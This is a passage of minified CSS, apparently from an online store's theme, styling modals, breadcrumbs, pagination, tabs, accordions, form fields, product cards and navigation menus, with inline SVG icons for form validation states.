.button-container .confirm:hover{background-color:#666;border-color:#666;color:#fff}.modal--alert .button-container .confirm:active{background-color:#989898;border-color:#989898;color:#fff}.hide-content{opacity:0}@-webkit-keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.breadcrumb-wrapper{width:100%;overflow-x:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.breadcrumb-scroll{max-width:100%;overflow-x:auto;white-space:nowrap;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;padding-bottom:5px;direction:rtl}@media (max-width:768px){.breadcrumb-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.breadcrumb-scroll{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:10px;max-width:100%;overflow-x:auto!important;direction:rtl}}.breadcrumb-scroll::-webkit-scrollbar{display:none}ol.breadcrumbs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;white-space:nowrap;min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content;padding:0;direction:ltr}.breadcrumb{display:inline-block;margin-right:.5rem;text-overflow:ellipsis;overflow:visible}.breadcrumb:not(:first-child)::before{border-right:.1em solid #555;content:"";display:inline-block;height:.8em;margin:0 .25rem;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.breadcrumb.is-active>.breadcrumb-label{cursor:pointer;font-weight:700;color:#585858}.breadcrumb a,.breadcrumb-label a{color:#000;font-weight:700}.panel-title{font-size:20px}.panel--large .panel-body{margin-bottom:2rem;padding:2rem}.pagination-list{font-size:0;margin-bottom:1.5rem;text-align:center}.pagination-list:after,.pagination-list:before{content:" ";display:table}.pagination-list:after{clear:both}.pagination-list .pagination-item{display:inline-block}.pagination-item{border:1px solid transparent;line-height:1}.pagination-item .pagination-link{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-item .pagination-link:hover{color:#000}.pagination-item.pagination-item--current{border-color:#e8e8e8;border-radius:4px;margin:0 .35714rem 0 .78571rem}.pagination-item.pagination-item--next>a,.pagination-item.pagination-item--previous>a{color:#000}.pagination-item.pagination-item--next>a:hover,.pagination-item.pagination-item--previous>a:hover{color:#a5a5a5}.pagination-item.pagination-item--next>a:hover .icon>svg,.pagination-item.pagination-item--previous>a:hover .icon>svg{fill:#a5a5a5}.pagination-item--next .icon,.pagination-item--previous .icon{height:1.42857rem;margin-top:-.14286rem;width:1.42857rem}.pagination-item--previous{float:left}.pagination-item--previous .icon{margin-left:-.85714rem}.pagination-item--next{float:right}.pagination-item--next .icon{margin-right:-.85714rem}.pagination-list--small{position:relative}.pagination-list--small .pagination-item{color:#989898;cursor:inherit;line-height:1.5}.pagination-list--small .pagination-link{padding:0 .35714rem}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:absolute;top:0}.pagination-list--small .pagination-item--previous{left:0}.pagination-list--small .pagination-item--next{right:0}.button{line-height:1rem;-webkit-transition:all .15s ease;transition:all .15s ease}.button+.button{margin-left:0}@media (min-width:801px){.button+.button{margin-left:.78571rem}}.button[disabled]{cursor:not-allowed}.button--icon svg{fill:#4f4f4f}.tab{border-top:1px solid #e8e8e8;float:none}@media (min-width:801px){.tab{border-top-color:#fff;float:left}}.tab.is-active{border-left-color:#fff;border-right-color:#fff}@media (min-width:551px){.tab.is-active{margin-bottom:-1px}}@media (min-width:801px){.tab.is-active{border:1px solid #e8e8e8;border-bottom:1px solid #fff}}.tab-title{padding:1.14286rem 0;text-align:center;text-decoration:none}@media (min-width:551px){.tab-title{text-align:left}}@media (min-width:801px){.tab-title{padding:.78571rem 1.5rem}}@media (min-width:1261px){.tab-title{padding:.78571rem 1.28571rem}}.tab-content.has-jsContent{display:block;height:0;overflow:hidden;padding:0;visibility:hidden}.tab-content.has-jsContent.is-active{height:auto;overflow:visible;padding:1.5rem 0;visibility:visible}@media (min-width:551px){.tab-content .productReview{width:50%}}@media (min-width:801px){.tab-content .productReview{width:33.33333%}}@media (min-width:1261px){.tab-content .productReview{width:50%}}.tab-content .productReviews{border-top:0}.accordion{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.accordion .navList{margin-bottom:0}.accordion-content{border:0}.accordion-content .form:only-child{margin-bottom:0}.accordion-title{color:#000;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:1.07143rem;margin:0}.accordion-navigation{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-right:1rem;position:relative;text-decoration:none;width:100%}@media (min-width:801px){.accordion--navList{border:0}}@media (min-width:801px){.sidebarBlock+.accordion--navList{margin-top:2rem}}@media (min-width:801px){.accordion--navList .accordion-block{margin-top:2rem}}.accordion--navList .accordion-heading{font-size:1rem;line-height:19px;margin:0}.accordion--navList .accordion-content{padding:1rem}@media (min-width:801px){.accordion--navList .accordion-content{padding:0}}@media (min-width:801px){.accordion--navList .accordion-navigation{background-position:right 0 top 50%;border:0;margin-bottom:.78571rem!important;padding:0}}.accordion--navList .accordion-title{font-weight:400;padding:1rem;text-decoration:none;text-transform:inherit}@media (min-width:801px){.accordion--navList .accordion-title{padding:0}}.accordion--navList .accordion-indicator{fill:#999999}.accordion-block:first-child{margin-top:0}.accordion-block:first-child .accordion-navigation{border-radius:4px 4px 0 0}.accordion-block:last-child .accordion-content,.accordion-block:last-child .accordion-navigation{border-radius:0 0 4px 4px}.accordion-block:last-child .accordion-navigation{border-bottom-width:0}.accordion-block:last-child .accordion-navigation.is-open{border-bottom-width:1px;border-radius:0}.accordion-nav-clear-holder{position:relative}.facetedSearch-clearLink{color:#989898;position:absolute;right:40px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:801px){.facetedSearch-clearLink{right:20px;top:3px;-webkit-transform:none;transform:none}}.facetedSearch-clearLink:hover{color:#000}ul.inlineList{overflow:visible}ul.inlineList:after,ul.inlineList:before{content:" ";display:table}ul.inlineList:after{clear:both}.inlineList--labels{margin-bottom:0;margin-left:-.78571rem}.inlineList--labels>li{margin-bottom:.78571rem;margin-left:.78571rem}.alertBox{border-radius:4px;color:#4f4f4f}.alertBox-icon .icon{height:1.78571rem;width:1.78571rem}.alertBox--info{background-color:#707070;color:#fff}.alertBox--info .alertBox-close svg{fill:#dfdfdf}.form--hiddenLabels .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-inlineMessage{display:block}.form-field--error .form-input{float:none}.form-field--error .form-inlineMessage::before{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;background-size:100%;content:"";display:inline-block;height:1rem;left:-.14286rem;margin-right:.07143rem;position:relative;top:.21429rem;width:1rem}.form-field--success .form-input[type=text]{padding-right:3rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");background-position:right .71429rem center;background-repeat:no-repeat}.form-field--success .form-input[name=credit_card_number]{background-position:right 2.28571rem center}.form-field--success .form-input[name=cvv]{background-position:right 2.28571rem center}.form-checkbox+.form-label:last-child,.form-radio+.form-label:last-child{display:block;margin-bottom:-.28571rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:.28571rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{top:.21429rem}.form-option-wrapper{display:inline-block;position:relative}.form-option-wrapper .form-checkbox,.form-option-wrapper .form-radio{bottom:.5rem;left:.5rem}.form-actions{margin:0 auto;max-width:85.71429rem;width:100%;display:block;text-align:center}.form-actions:after,.form-actions:before{content:" ";display:table}.form-actions:after{clear:both}@media (min-width:551px){.form-actions{margin-top:1.5rem}}.form-actions .button,.form-actions a,.form-actions input{vertical-align:top;width:100%}@media (min-width:551px){.form-actions .button,.form-actions a,.form-actions input{margin-bottom:0;width:auto}}.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin-top:.78571rem}@media (min-width:551px){.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin:0 0 0 .78571rem}}.form-label--alternate{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:13px;margin-bottom:.78571rem}.form-select--date{width:initial}.form-select--date+.form-select--date{margin-left:.35714rem}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1.28571rem;font-size:13px;height:2.28571rem;line-height:1rem;max-width:20rem;padding:.57143rem .78571rem;padding-right:2rem}.form-select--short{max-width:6rem;width:4.5rem}.form-file{margin-bottom:.5rem}.form-fileDescription{color:#999;font-size:13px}.form-field-group{border:1px solid #dfdfdf;border-radius:4px;padding:1.5rem}.form-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.form-column{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.form-prefixPostfix.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-prefixPostfix .button,.form-prefixPostfix .form-input{display:block;width:100%}@media (min-width:1261px){.form-prefixPostfix .form-input{width:auto}}.form-prefixPostfix .form-input::-webkit-input-placeholder{color:#454545}.form-prefixPostfix .form-input::-moz-placeholder{color:#454545}.form-prefixPostfix .form-input:-ms-input-placeholder{color:#454545}@media (min-width:1261px){.form-prefixPostfix .button{width:auto}}.form-prefixPostfix .form-inlineMessage{margin-bottom:.35714rem}@media (min-width:1261px){.form-prefixPostfix .form-inlineMessage{margin-bottom:0}}.form-prefixPostfix--centeredColumn.wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-prefixPostfix--centeredColumn .g-recaptcha{margin:2em auto 0}@media (min-width:1261px){.form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix{margin:1em 0 .78571rem}}.form-prefixPostfix-button--postfix{margin:.78571rem 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1261px){.form-prefixPostfix-button--postfix{margin:0 0 0 .78571rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.form-increment .button{margin:0;padding:.21429rem .35714rem}.form-input--incrementTotal{border:0;display:inline-block;font-size:15px;font-weight:700;height:auto;padding:0;text-align:center;vertical-align:middle;width:2.5rem}.form-field--success .form-input--incrementTotal{float:none}.form-option{border:1px solid #dfdfdf;color:#666;cursor:pointer;display:inline-block;font-size:0;margin-bottom:.5rem;margin-right:.5rem;padding:1px;-webkit-transition:all .15s ease;transition:all .15s ease}.form-option:hover{border-color:#989898}.form-radio:checked+.form-option{border-color:#4f4f4f;-webkit-box-shadow:0 0 0 1px #4f4f4f;box-shadow:0 0 0 1px #4f4f4f}.form-option-variant{display:inline-block;font-size:1rem;min-width:2.71429rem;padding:1px .35714rem;pointer-events:none;text-align:center}.form-option-variant--color,.form-option-variant--pattern{height:1.57143rem;width:1.57143rem;min-width:initial;padding:0}@media (min-width:551px){.form-option-variant--color,.form-option-variant--pattern{pointer-events:inherit}}.form-option-variant--pattern{background-position:center;background-repeat:no-repeat}.form-input--small{font-size:13px;height:2.28571rem;line-height:1rem;padding:.57143rem .78571rem}.form-minMaxRow{margin-left:-.375rem;margin-right:-.375rem}.form-minMaxRow:after,.form-minMaxRow:before{content:" ";display:table}.form-minMaxRow:after{clear:both}.form-minMaxRow .form-field{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;margin-bottom:0;padding-left:.375rem;padding-right:.375rem}.form-minMaxRow .button{margin-bottom:0;padding-left:0;padding-right:0;width:100%}@media (min-width:551px){.form-row--half>.form-field:nth-child(odd){clear:left}}[data-product-attribute] .form-option{overflow:hidden;position:relative}[data-product-attribute] .form-option.unavailable{background-color:#ddd;opacity:.3}[data-product-attribute] .form-option.unavailable::before{background-color:#000;content:"";height:2px;left:-5px;position:absolute;top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:141%}[data-product-attribute=product-list] .unavailable,[data-product-attribute=set-radio] .unavailable{opacity:.6;text-decoration:line-through}.card:focus-within .card-figcaption{opacity:1}.card.focus-within .card-figcaption{opacity:1}.card-figure{margin-top:0;overflow:hidden;padding:3px;position:relative}.card-figure:hover .card-figcaption{opacity:1}.card-figure__link{display:block;position:relative}.card-img-container{max-width:500px}.card-img-container::after{content:"";display:block;height:0;padding-bottom:52.8%;width:100%}.card-figcaption{display:none;margin:0;pointer-events:none}@media (min-width:801px){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;font-family:"object-fit: contain;";max-height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.card-title{font-size:15px;margin:0 0 .28571rem}.card-title>a{color:#2d2d2d;display:block;text-decoration:none}.card-title>a:hover{color:#a5a5a5}.card-text{margin-bottom:.21429rem}.card-text abbr{border:0;color:inherit;font-size:inherit}.card-figcaption-button{border:none;display:block;margin:.35714rem 0 0}.card-figcaption-button:active{background-color:#fff;border:none}.card-figcaption-body .card-figcaption-button:focus{background-color:#fff;outline:revert}.card-figcaption-button+.card-figcaption-button{margin:.35714rem 0 0}.card-body{text-align:center}@media (min-width:551px){.card-body{text-align:left}}.card--alternate{border:3px solid #fff;-webkit-transition:all .15s ease;transition:all .15s ease}.card--alternate .card-body{background-color:#fff;padding:.78571rem;-webkit-transition:all .15s ease;transition:all .15s ease}@media (min-width:551px){.card--alternate .card-body{padding:1.5rem}}.card--alternate:hover{border-color:#4f4f4f}.card--alternate:hover .card-body{background-color:#4f4f4f}.card--alternate:hover .card-body .card-text{color:#fff}.card--alternate:hover .card-title>a{color:#fff}.navBar,.navList{margin-left:0}.navBar-action,.navList-action{text-decoration:none}.navList-action.is-active{font-weight:700}.navList-action--checkbox{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.35714rem;padding-left:1.85714rem;position:relative;vertical-align:baseline;width:100%}.navList-action--checkbox::after,.navList-action--checkbox::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.navList-action--checkbox::before{background-color:#fff;border:solid #dfdfdf;border-width:1px;height:1.14286rem;left:0;top:0;width:1.14286rem}.navList-action--checkbox::after{height:1rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:1rem}.navList-action--checkbox::before{border-radius:4px}.navList-action--checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(79, 79, 79, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(79,79,79,.999);content:"";font-size:1rem;line-height:1;text-align:center}.navList-action--checkbox::after,.navList-action--checkbox::before{top:50%}.navList-action--checkbox::before{margin-top:-.57143rem}.navList-action--checkbox::after{margin-top:-.5rem}.navList-action--checkbox.is-disabled{cursor:default}.navList-action--checkbox.is-disabled::before{background-color:#fff}.navList-action--checkbox.is-checked::after,.navList-action--checkbox.is-selected::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.navList-action-close{background:#f2f2f2;border-radius:100%;display:inline-block;float:right;line-height:0;opacity:0;padding:.28571rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;visibility:hidden}.navList-action-close .icon{height:.92857rem;width:.92857rem;fill:black}.navList-action.is-selected:hover .navList-action-close{opacity:1;visibility:visible}.navBar--sub{margin-bottom:4.5rem;text-align:center}.navBar--sub .navBar-section{float:none}.navBar--sub .navBar-item{float:none;margin:0 .78571rem}@media (min-width:801px){.navBar--sub .navBar-item{display:inline-block}}@media (min-width:801px){.navBar--sub .navBar-item.is-active{border-bottom:1px solid #000}}.navBar--sub .navBar-item.is-active>.navBar-action{color:#666}@media (min-width:801px){.navBar--sub .navBar-item.navBar-item--separate{border-left:1px solid #989898;margin:0;padding-left:.78571rem}}.navBar--sub .navBar-action{color:#989898;font-size:1rem;padding:0}.navBar--sub .navBar-action:hover{color:#000}.loadingOverlay{background-color:rgba(255,255,255,.9);display:none;z-index:20}.icons-svg-sprite{display:none}.icon,.icon svg{-webkit-transition:all .15s ease;transition:all .15s ease}.actionBar-section .form-field{background-color:#fff;border:1px solid #dfdfdf;border-radius:4px}.actionBar-section .form-field:hover{border-color:#989898}.actionBar-section .form-label{color:#989898;font-size:13px;line-height:2.14286rem;margin-bottom:0;padding-left:.78571rem}.actionBar-section .form-input,.actionBar-section .form-select{border:0;padding-left:.21429rem;width:auto}.actionBar-section .form-input,.actionBar-section .form-label,.actionBar-section .form-select{display:inline-block}.actionBar-section .form-select{color:#000;height:2.14286rem}.has-ribbon{position:relative}.ribbon{background-color:#333;color:#fff;cursor:default;font-weight:700;margin:-.78571rem -.78571rem 0 0;padding:.07143rem 1rem;position:absolute;right:0;text-transform:uppercase;top:0;z-index:1}.navUser:after,.navUser:before{content:" ";display:table}.navUser:after{clear:both}.navUser ol,.navUser ul{list-style:none;margin-left:0;margin:0;padding:0}.navUser ol ol,.navUser ol ul,.navUser ul ol,.navUser ul ul{list-style:none;margin-bottom:0}.navUser ol li,.navUser ul li{margin:0;padding:0}.navUser-section{float:left}.navUser-section:after,.navUser-section:before{content:" ";display:table}.navUser-section:after{clear:both}.navUser-section--alt{float:right;margin-left:1.5rem}.navUser-section+.navUser-section{margin-left:1.5rem}@media (min-width:551px){.navUser-item{float:left}}.navUser-action,.navUser-item{display:block}@media (max-width:1023px){.navUser{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-ms-flex-item-align:start;align-self:flex-start}}@media (min-width:1024px){.navUser{padding:0 1.5rem;width:100%}}.navUser .dropdown-menu{background-color:#fff;border:1px solid #e8e8e8;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);position:absolute}.navUser .dropdown-menu.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #e8e8e8 transparent;border-bottom-style:solid;bottom:100%;left:.78571rem;position:absolute}.navUser .dropdown-menu.is-open::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #fff transparent;border-bottom-style:solid;bottom:100%;left:.92857rem;position:absolute}@media (min-width:801px){.navUser-section{position:relative}}.navUser-action{color:#4f4f4f;font-weight:700;padding:1rem .78571rem;text-decoration:none;text-transform:uppercase}.navUser-action.is-open,.navUser-action:hover{color:#a5a5a5}.navUser-action.is-open svg,.navUser-action:hover svg{fill:#a5a5a5;stroke:#a5a5a5}.navUser-action .icon{height:.57143rem;width:.57143rem;margin:-1px 0 0 .21429rem}.navUser-action svg{fill:#4f4f4f;stroke:#4f4f4f;-webkit-transition:all .15s ease;transition:all .15s ease}.navUser-action--channelSelector+.dropdown-menu::before,.navUser-action--currencySelector+.dropdown-menu::before{left:auto!important;right:.78571rem}.navUser-action--channelSelector+.dropdown-menu::after,.navUser-action--currencySelector+.dropdown-menu::after{left:auto!important;right:.92857rem}.navUser-action--storeCredit+.dropdown-menu{max-width:21.42857rem;padding:1.5rem}.navUser-action--storeCredit+.dropdown-menu::before{left:10rem!important}.navUser-action--storeCredit+.dropdown-menu::after{left:10.14286rem!important}.navUser-action-divider{border-right:1px solid #e8e8e8;color:#989898;display:inline-block;padding:0 1.42857rem 0 0;text-decoration:none}.navUser-item{display:none}@media (min-width:801px){.navUser-item{display:block}.navUser-item.navUser-item--social{margin-top:.35714rem;padding-right:.35714rem}.navUser-item.navUser-item--divider{font-size:1.78571rem;margin-top:.57143rem;padding-left:.14286rem}}.navUser-item--cart{display:block}@media (max-width:551px){.navUser-item--cart__hidden-s{display:none}}.navUser-item--cart .navUser-action{color:#4f4f4f}.navUser-item--cart .navUser-action.is-open,.navUser-item--cart .navUser-action:hover{color:#a5a5a5}.navUser-item--cart .dropdown-menu{max-width:22.85714rem}.navUser-item--cart .dropdown-menu.is-open{left:auto!important;right:.35714rem;top:auto!important}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open{right:0}}.navUser-item--cart .dropdown-menu.is-open::after,.navUser-item--cart .dropdown-menu.is-open::before{left:auto}.navUser-item--cart .dropdown-menu.is-open::before{right:.42857rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::before{right:.78571rem}}.navUser-item--cart .dropdown-menu.is-open::after{right:.57143rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::after{right:.92857rem}}.navUser-item-cartLabel{display:none}@media (min-width:551px){.navUser-item-cartLabel{display:inline}}.navUser-item--compare{display:none}.navUser-item--compare.show{display:block}.navUser-item--account .navUser-or+.navUser-action{margin-right:-.5rem}.navUser-item--account .navUser-action{display:inline-block}.navUser-or{color:#4f4f4f;cursor:default;display:inline-block;margin:0 -.85714rem;padding:0 2px;position:relative;z-index:1}.navUser-action--quickSearch.is-open{position:relative}.navUser-action--quickSearch.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #e5e5e5 transparent;border-bottom-style:solid;bottom:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown--quickSearch{background-color:#b2e4af;display:none;padding:1.5rem 0}@media (min-width:551px){.dropdown--quickSearch{padding:3rem}}.dropdown--quickSearch.is-open{display:block;left:0!important;outline:0;right:0!important;width:100%!important;z-index:50}.dropdown--quickSearch .form{margin:auto;max-width:30rem}.dropdown--quickSearch .form,.dropdown--quickSearch .form-field{margin-bottom:0}.dropdown--quickSearch .form-input{font-size:20px;height:unset}.dropdown--quickSearch .productGrid{padding:1.5rem 0 0}@media (min-width:551px){.dropdown--quickSearch .productGrid{padding:3rem 0 0}}.countPill{background-color:#b2e4af;border-radius:50%;color:#fff;display:none;font-size:12px;font-weight:700;height:20px;line-height:20px;margin-left:.21429rem;text-align:center;width:20px}.countPill--positive{display:inline-block}.countPill--alt{background-color:#ccc;color:#333}.navPage-childList,.navPages .navPage-subMenu-list{border-left:1px solid #dfdfdf;margin:.35714rem .78571rem;padding-left:.78571rem}.has-activeNavPages{overflow:hidden;-webkit-overflow-scrolling:auto}.navPages-container{bottom:0;display:none;height:100%;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0;z-index:10}@media (min-width:1024px){.navPages-container{background:0 0;display:block;height:auto;padding:0;position:relative}}.navPages-container.is-open{display:block;padding-top:55px;z-index:0}.navPages{background-color:#f2f2f2;height:100%;overflow-y:auto;padding:1.5rem;position:relative}@media (min-width:801px){.navPages{margin:0 auto;max-width:85.71429rem;width:100%;background:0 0;font-size:0;overflow-y:visible;padding:0;text-align:center}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages ol,.navPages ul{list-style:none;margin-left:0;margin:0;padding:0}.navPages ol ol,.navPages ol ul,.navPages ul ol,.navPages ul ul{list-style:none;margin-bottom:0}.navPages ol li,.navPages ul li{margin:0;padding:0}.navPages-section{float:left}.navPages-section:after,.navPages-section:before{content:" ";display:table}.navPages-section:after{clear:both}.navPages-section--alt{float:right;margin-left:1.5rem}.navPages-section+.navPages-section{margin-left:1.5rem}}@media (min-width:801px) and (min-width:551px){.navPages-item{float:left}}@media (min-width:801px){.navPages-action,.navPages-item{display:block}}.navPages ul{list-style:none}.navPages .navPage-subMenu-list{border-left:0;list-style:none;margin-left:0;padding-left:0}@media (min-width:801px){.navPages .navPage-subMenu-list{margin:0 auto;max-width:85.71429rem;width:100%;border-left:0;margin:auto;padding-left:0}.navPages .navPage-subMenu-list:after,.navPages .navPage-subMenu-list:before{content:" ";display:table}.navPages .navPage-subMenu-list:after{clear:both}}.navPages-list{margin:0}@media (min-width:801px){.navPages-list{display:inline-block;float:none}}.navPages-list+.navPages-list{border-top:1px solid #bbb;margin-top:.78571rem;padding-top:.78571rem}.navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .is-hidden{display:inline-block}}.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #dfdfdf;text-align:center}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.57143rem;width:.57143rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.navPages-action{color:#4f4f4f;display:block;font-size:15px;font-weight:700;padding:.78571rem 0;text-decoration:none;text-transform:uppercase}@media (min-width:801px){.navPages-action{display:inline-block;padding:.78571rem 1.14286rem 1.14286rem}.navPages-action.is-open{background-color:#f2f2f2}}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navPages-action .collapsible-icon-wrapper.is-open svg,.navPages-action.is-open svg{fill:#a5a5a5;stroke:#a5a5a5}.navPages-action.activePage,.navPages-action:hover{color:#a5a5a5}.navPages-action.activePage svg,.navPages-action:hover svg{fill:#a5a5a5;stroke:#a5a5a5}.navPages-action svg{fill:#4f4f4f;stroke:#4f4f4f;-webkit-transition:all .15s ease;transition:all .15s ease}.navPages-action--storeCredit{color:#989898}.navPages-action--compare{display:none}.navPages-action--compare.show{display:block}.navPages-action-moreIcon{height:.57143rem;width:.57143rem;margin-left:.78571rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:801px){.navPages-action-moreIcon{-webkit-transform:none;transform:none}}.collapsible-icon-wrapper.is-open .navPages-action-moreIcon,.has-subMenu.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.78571rem;width:.78571rem;margin:0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.57143rem;width:.57143rem;margin:0 0 0 .78571rem}}.navPage-childList{display:none}@media (min-width:801px){.navPage-childList{border:0;display:block}}.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:3rem}@media (min-width:801px){.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:0}}.navPage-subMenu{display:none;outline:0}@media (min-width:801px){.navPage-subMenu{position:absolute;text-align:left}.navPage-subMenu.is-open{display:block;left:0;width:100%}.navPage-subMenu .navPages-action-moreIcon{display:none}}.navPage-subMenu.is-open{display:block}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:0}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:auto}}@media 